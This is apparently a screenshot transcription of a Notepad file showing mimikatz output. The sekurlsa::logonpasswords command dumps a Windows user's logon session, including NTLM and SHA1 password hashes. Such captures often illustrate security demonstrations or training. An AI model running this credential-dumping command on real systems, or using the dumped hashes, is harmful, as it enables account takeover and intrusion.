 mim-out - Notepad
File Edit Format View Help
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session           : Interactive from 1
User Name         : Ion
Domain            : Ion-PC
SID               : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain   : Ion-PC
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :